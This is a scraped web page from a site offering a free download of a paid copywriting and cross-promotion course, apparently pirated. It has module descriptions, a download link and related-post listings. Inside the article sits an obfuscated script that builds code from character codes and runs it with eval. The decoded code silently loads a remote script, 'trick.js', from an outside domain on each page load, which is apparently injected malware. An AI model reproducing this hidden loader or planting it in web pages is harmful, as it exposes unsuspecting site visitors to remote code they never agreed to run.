<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Matt Bockenstette – Cross Promo Mastery</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-13852"><div class="thumbnail"><img fetchpriority="high" width="600" height="328" src="https://procourse.net/wp-content/uploads/2022/09/matt-bockenstette-e28093-cross-promo-mastery-600x328-1.png.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Matt Bockenstette – Cross Promo Mastery" itemprop="image" decoding="sync"/></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Matt Bockenstette – Cross Promo Mastery</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><h1 style="text-align: center;"><span style="color: #003366;">Matt Bockenstette – Cross Promo Mastery Download</span></h1><figure id="attachment_55108" class="wp-caption aligncenter" style="width: 673px;" aria-describedby="caption-attachment-55108"></figure><h3>What You Get:</h3><h2><strong>MODULE #1</strong></h2><p>Inside “<u>Module #1</u>,” we’ll discuss the quick story related to WHY this micro-course was created &amp; the top 7 benefits you’ll achieve for yourself, your brand, &amp; your email list once you’ve learned to master the art of sourcing, facilitating, &amp; executing highly-success cross-promos…</p><h2><strong>MODULE #2</strong></h2><p>Inside “Module #2.” you’ll discover the exact “how-to tactical strategies” for completing your first (or next) profitable cross-promo – starting from the “cold email formula,” to the crafting, &amp; executing of each cross-promo…</p><h2><strong>MODULE #3</strong></h2><p>Inside “Module #3.” you’ll receive your “6-Part Bonus Bundle” that includes the word-for-word emails (along with the exact stats for each “Outbound Promo Email” directly from within my USP), the methods I use to deliver my bonuses via email, my first-ever call with the legendary Kim Krause-Schwalm where we discuss the details of our first cross-promo together, video breakdowns of the tools I use to run efficient cross-promos, as well as an hour-long conversation with Adil Amarsi, where we dive deeper into the strategies you can use to execute your first (or next) successful cross-promo…</p><h2><strong>This Micro-Course Guarantees To Teach You:</strong></h2><ul><li>How to master the single-most-powerful<u> list-building strategy</u> I’ve used to grow my Copy Legends email list from <u>~1,500 to ~7,000 red-hot subscribers</u> in just a few short months (WITH only ~6 month of experience in our industry when I first started – and WITHOUT the use of paid media traffic)…</li><li><strong>How to maximize the <u>top 7 benefits</u> of running a successful cross-promo – from building reputation and boosting authority, to increasing revenue and optimizing deliverability…</strong></li><li><u>How to cold-email influential cross-promo partners</u> using the exact <em>“cold email formula”</em> I’ve used to create genuine, connecting relationships with the world’s most influential copywriters, that opened the doors for these exact cross-promo opportunities to come to life…</li><li><strong>A <u>line-by-line breakdown</u> of the exact </strong><em>“cold email formula”</em> I’ve sent to prospective cross-promo partners (all of whom have been in the industry longer than me – and many of whom have much larger lists than me…) (PLUS: the 4 primary types of emails to send across the 3 different phases of various cross-promos…)</li><li><strong>The <u>3 types of BONUSES</u> you (and your partner) must offer to maximize the number of new subscribers you each gain on your email lists (these are non-negotiable for maximizing the number of “replies” you receive from existing – and new – readers…)</strong></li><li>The <u>top 5 strategies I’ve used to incentivize</u> – and structure – many of my most successful cross-promos with the most successful copywriters on the planet (whom have significantly larger reputations &amp; email lists than me…)</li><li><strong>How to EXECUTE a smooth, effective, &amp; profitable cross-promo with high-level operators in your market by deploying the 5-stage <em>“<u>4FT Method</u>”</em>…</strong></li><li>The <u>exact follow-up email/template</u> I send to my next cross-promo partner, providing all the critical information we both need to make it as clear &amp; successful as possible (including the 7 VITAL ELEMENTS that must be included to ensure 100% clarity for each partner…)</li><li><strong>And so much more…</strong></li></ul><h2><strong>And By The End Of “Cross-Promo Mastery”…</strong></h2><p>You’ll possess an intimate &amp; tactical knowledge of the exact strategies I used (and that you’ll soon be able to use for yourself, your brand, your email list, &amp; your clients) to…</p><ul><li>CREATE <em>real, genuine, connecting,</em> &amp; <em>personal</em> relationships with the world’s greatest living (active) copywriters; and…</li><li>CRAFT &amp; EXECUTE highly-successful cross-promotions with these same individuals, who were all willing to introduce Copy Legends/myself to their digital families, including…</li></ul><h2 style="text-align: center;"><span style="color: #f0ae21;"><a style="color: #f0ae21;" href="https://wsozone.com/product/matt-bockenstette-cross-promo-mastery-download/">GET MEGA LINKS NOW</a></span></h2></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-uncategorized/" rel="tag">Category: Uncategorized</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-matt-bockenstette-cross-promo-mastery/" rel="tag">free download Matt Bockenstette – Cross Promo Mastery</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-matt-bockenstette-cross-promo-mastery/" rel="tag">free Matt Bockenstette – Cross Promo Mastery</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-matt-bockenstette-cross-promo-mastery/" rel="tag">get Matt Bockenstette – Cross Promo Mastery</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/matt-bockenstette-cross-promo-mastery/" rel="tag">Matt Bockenstette – Cross Promo Mastery</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/matt-bockenstette-cross-promo-mastery-download/" rel="tag">Matt Bockenstette – Cross Promo Mastery download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/matt-bockenstette-cross-promo-mastery-free/" rel="tag">Matt Bockenstette – Cross Promo Mastery free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/matt-bockenstette-cross-promo-mastery-free-download/" rel="tag">Matt Bockenstette – Cross Promo Mastery free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/matt-bockenstette-cross-promo-mastery-get/" rel="tag">Matt Bockenstette – Cross Promo Mastery get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-matt-bockenstette-cross-promo-mastery/" rel="tag">Tags: download Matt Bockenstette – Cross Promo Mastery</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/max-tornow-freedom-business-mentoring-30-seconds-a-day-viral-growth-masterclass/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Max Tornow – Freedom Business Mentoring – 30 Seconds A Day Viral Growth Masterclass</span></a></div><div class="nav-next"><a href="https://procourse.net/ben-heath-facebook-ads-insiders-update-1/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Ben Heath – Facebook Ads Insiders Update 1</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-17740 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-notion-startup-os-plan-launch-grow tag-free-notion-startup-os-plan-launch-grow tag-get-notion-startup-os-plan-launch-grow tag-notion-startup-os-plan-launch-grow tag-notion-startup-os-plan-launch-grow-download tag-notion-startup-os-plan-launch-grow-free tag-notion-startup-os-plan-launch-grow-free-download tag-notion-startup-os-plan-launch-grow-get tag-tags-download-notion-startup-os-plan-launch-grow entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/notion-startup-os-plan-launch-grow-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="301" height="400" data-src="https://procourse.net/wp-content/uploads/2024/04/notion-startup-os-plan-launch-grow-download-301x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Notion Startup OS – Plan. Launch. Grow! Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2024/04/notion-startup-os-plan-launch-grow-download-301x400.png.webp 301w, https://procourse.net/wp-content/uploads/2024/04/notion-startup-os-plan-launch-grow-download.png.webp 331w" data-sizes="(max-width: 301px) 100vw, 301px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/notion-startup-os-plan-launch-grow-download/" rel="bookmark">Notion Startup OS – Plan. Launch. Grow! Download</a></h3><time class="published" datetime="2024-04-23T08:22:46+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>23/04/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-13718 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-weerk-super-affiliate-guild tag-free-weerk-super-affiliate-guild tag-get-weerk-super-affiliate-guild tag-tags-download-weerk-super-affiliate-guild tag-weerk-super-affiliate-guild tag-weerk-super-affiliate-guild-download tag-weerk-super-affiliate-guild-free tag-weerk-super-affiliate-guild-free-download tag-weerk-super-affiliate-guild-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/weerk-super-affiliate-guild/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="229" data-src="https://procourse.net/wp-content/uploads/2022/08/weerk-e28093-super-affiliate-guild-download-600x229-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Weerk – Super Affiliate Guild" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/weerk-super-affiliate-guild/" rel="bookmark">Weerk – Super Affiliate Guild</a></h3><time class="published" datetime="2022-08-16T11:44:01+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>16/08/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-20553 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-matthew-j-slabosz-pine-script-indicators-strategies tag-free-matthew-j-slabosz-pine-script-indicators-strategies tag-get-matthew-j-slabosz-pine-script-indicators-strategies tag-matthew-j-slabosz-pine-script-indicators-strategies tag-matthew-j-slabosz-pine-script-indicators-strategies-download tag-matthew-j-slabosz-pine-script-indicators-strategies-free tag-matthew-j-slabosz-pine-script-indicators-strategies-free-download tag-matthew-j-slabosz-pine-script-indicators-strategies-get tag-tags-download-matthew-j-slabosz-pine-script-indicators-strategies entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/matthew-j-slabosz-pine-script-indicators-strategies-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="417" height="228" data-src="https://procourse.net/wp-content/uploads/2025/07/matthew-j-slabosz-e28093-pine-script-indicators-strategies.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Matthew J. Slabosz – Pine Script Indicators &#038; Strategies Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/matthew-j-slabosz-pine-script-indicators-strategies-download/" rel="bookmark">Matthew J. Slabosz – Pine Script Indicators &#038; Strategies Download</a></h3><time class="published" datetime="2025-07-20T09:35:27+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>20/07/2025</time></article><article class="related-post clr col span_1_of_3 col-1 post-13353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-jack-hopman-google-ads-certification-academy tag-free-jack-hopman-google-ads-certification-academy tag-get-jack-hopman-google-ads-certification-academy tag-jack-hopman-google-ads-certification-academy tag-jack-hopman-google-ads-certification-academy-download tag-jack-hopman-google-ads-certification-academy-free tag-jack-hopman-google-ads-certification-academy-free-download tag-jack-hopman-google-ads-certification-academy-get tag-tags-download-jack-hopman-google-ads-certification-academy entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jack-hopman-google-ads-certification-academy-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="522" height="400" data-src="https://procourse.net/wp-content/uploads/2022/05/jack-hopman-e28093-google-ads-certification-academy-download-522x400.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jack Hopman – Google Ads Certification Academy Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2022/05/jack-hopman-e28093-google-ads-certification-academy-download-522x400.jpg.webp 522w, https://procourse.net/wp-content/uploads/2022/05/jack-hopman-e28093-google-ads-certification-academy-download.jpg.webp 539w" data-sizes="(max-width: 522px) 100vw, 522px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jack-hopman-google-ads-certification-academy-download/" rel="bookmark">Jack Hopman – Google Ads Certification Academy Download</a></h3><time class="published" datetime="2022-05-16T01:54:32+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>16/05/2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-6545 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cat-howell-the-incubator-2-0-download-download tag-cat-howell-the-incubator-2-0-download-free tag-cat-howell-the-incubator-2-0-download-free-download tag-cat-howell-the-incubator-2-0-download-get tag-category-business tag-download-cat-howell-the-incubator-2-0-download tag-free-cat-howell-the-incubator-2-0-download tag-free-download-cat-howell-the-incubator-2-0-download tag-get-cat-howell-the-incubator-2-0-download tag-tags-cat-howell-the-incubator-2-0-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/cat-howell-the-incubator-2-0-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="293" data-src="https://procourse.net/wp-content/uploads/2021/08/cat-howell-the-incubator-2-0-download-600x293-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Cat Howell – The Incubator 2.0 Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/cat-howell-the-incubator-2-0-download/" rel="bookmark">Cat Howell – The Incubator 2.0 Download</a></h3><time class="published" datetime="2021-08-30T11:50:20+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>30/08/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-17839 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-tyler-denk-beehiiv-newsletterxp tag-free-tyler-denk-beehiiv-newsletterxp tag-get-tyler-denk-beehiiv-newsletterxp tag-tags-download-tyler-denk-beehiiv-newsletterxp tag-tyler-denk-beehiiv-newsletterxp tag-tyler-denk-beehiiv-newsletterxp-download tag-tyler-denk-beehiiv-newsletterxp-free tag-tyler-denk-beehiiv-newsletterxp-free-download tag-tyler-denk-beehiiv-newsletterxp-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/tyler-denk-beehiiv-newsletterxp-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="313" data-src="https://procourse.net/wp-content/uploads/2024/07/tyler-denk-beehiiv-e28093-newsletterxp-600x313-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Tyler Denk (beehiiv) – NewsletterXP Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/tyler-denk-beehiiv-newsletterxp-download/" rel="bookmark">Tyler Denk (beehiiv) – NewsletterXP Download</a></h3><time class="published" datetime="2024-07-04T08:01:57+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/07/2024</time></article><article class="related-post clr col span_1_of_3 col-1 post-6488 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-self-help tag-free-download-jesse-elder-journaling-secrets-download tag-free-jesse-elder-journaling-secrets-download tag-get-jesse-elder-journaling-secrets-download tag-jesse-elder-journaling-secrets-download tag-jesse-elder-journaling-secrets-download-download tag-jesse-elder-journaling-secrets-download-free tag-jesse-elder-journaling-secrets-download-free-download tag-jesse-elder-journaling-secrets-download-get tag-tags-download-jesse-elder-journaling-secrets-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jesse-elder-journaling-secrets/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="342" data-src="https://procourse.net/wp-content/uploads/2021/08/jesse-elder-e28093-journaling-secrets-download-600x342-1.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jesse Elder – Journaling Secrets" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jesse-elder-journaling-secrets/" rel="bookmark">Jesse Elder – Journaling Secrets</a></h3><time class="published" datetime="2021-08-29T23:21:52+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-14690 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-dan-pye-the-period-time-publishing-program-download tag-dan-pye-the-period-time-publishing-program-free tag-dan-pye-the-period-time-publishing-program-free-download tag-dan-pye-the-period-time-publishing-program-get tag-download-dan-pye-the-period-time-publishing-program tag-free-dan-pye-the-period-time-publishing-program tag-free-download-dan-pye-the-period-time-publishing-program tag-get-dan-pye-the-period-time-publishing-program tag-tags-dan-pye-the-period-time-publishing-program entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/dan-pye-the-period-time-publishing-program-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="325" height="400" data-src="https://procourse.net/wp-content/uploads/2023/02/dan-pye-e28093-the-period-time-publishing-program-download-325x400.png" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Dan Pye – The Period Time Publishing Program Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2023/02/dan-pye-e28093-the-period-time-publishing-program-download-325x400.png 325w, https://procourse.net/wp-content/uploads/2023/02/dan-pye-e28093-the-period-time-publishing-program-download.png 427w" data-sizes="(max-width: 325px) 100vw, 325px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/dan-pye-the-period-time-publishing-program-download/" rel="bookmark">Dan Pye – The Period Time Publishing Program Download</a></h3><time class="published" datetime="2023-02-12T02:29:42+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>12/02/2023</time></article><article class="related-post clr col span_1_of_3 col-3 post-6836 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-avs-the-affiliate-marketers-virtual-mastermind-2020-download-download tag-avs-the-affiliate-marketers-virtual-mastermind-2020-download-free tag-avs-the-affiliate-marketers-virtual-mastermind-2020-download-free-download tag-avs-the-affiliate-marketers-virtual-mastermind-2020-download-get tag-download-avs-the-affiliate-marketers-virtual-mastermind-2020-download tag-free-avs-the-affiliate-marketers-virtual-mastermind-2020-download tag-free-download-avs-the-affiliate-marketers-virtual-mastermind-2020-download tag-get-avs-the-affiliate-marketers-virtual-mastermind-2020-download tag-tags-avs-the-affiliate-marketers-virtual-mastermind-2020-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/avs-the-affiliate-marketers-virtual-mastermind-2020-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="539" height="295" data-src="https://procourse.net/wp-content/uploads/2021/08/avs-the-affiliate-marketers-virtual-mastermind-2020-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article AVS – The Affiliate Marketers Virtual Mastermind 2020 Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/avs-the-affiliate-marketers-virtual-mastermind-2020-download/" rel="bookmark">AVS – The Affiliate Marketers Virtual Mastermind 2020 Download</a></h3><time class="published" datetime="2021-08-31T18:14:42+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/08/2021</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
